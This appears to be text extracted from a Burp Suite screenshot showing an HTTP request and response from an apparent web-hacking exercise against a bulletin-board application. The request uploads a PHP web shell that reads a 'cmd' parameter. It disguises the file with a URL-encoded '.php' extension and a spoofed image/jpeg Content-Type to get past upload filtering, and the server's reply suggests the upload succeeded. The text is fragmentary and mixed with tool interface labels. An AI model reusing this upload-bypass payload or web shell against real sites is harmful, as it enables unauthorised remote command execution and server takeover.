 Send Cancel < | ▼ > | ▼ Follow redirection Target: http://70.12.113.49:81
Request
Raw Params Headers Hex
53 Content-Disposition: form-data; name="board_email"
54
55 asd@naver.com
56 ------WebKitFormBoundarytTuuTfT2DFmb6L8R
57 Content-Disposition: form-data; name="board_homepage"
58
59
60 ------WebKitFormBoundarytTuuTfT2DFmb6L8R
61 Content-Disposition: form-data; name="board_subject"
62
63 업로드 test
64 ------WebKitFormBoundarytTuuTfT2DFmb6L8R
65 Content-Disposition: form-data; name="board_body"
66
67 test
68 ------WebKitFormBoundarytTuuTfT2DFmb6L8R
69 Content-Disposition: form-data; name="board_file1"; filename="
webshell2%2e%70%68%70"
70 Content-Type: image/jpeg
71
72 <?php
73
74 $version = "2.2";
75
76 /* Global 옵션을 지원하는지 여부에 따라서 */
77 if(($page = $_SERVER['PHP_SELF']) != "") {
78 $cmd = $_POST['cmd'];
// 명령
79 $tmp_file = $_FILES['up_file']['tmp_name']; //
임시 파일명
80 $up_file_name = $_FILES['up_file']['name']; //
업로드되는 파일명
81
82 /* GET인지 POST인지를 구분 */
? ← → php 6 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 04:24:10 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
6 Pragma: no-cache
7 Content-Length: 150
8 Connection: close
9 Content-Type: text/html
10
11 <meta http-equiv="refresh" content="0; url=m_board.php?&ps_db=data_board&
? ← → Search... 0 matches \n Pretty
Done 424 bytes | 72 millis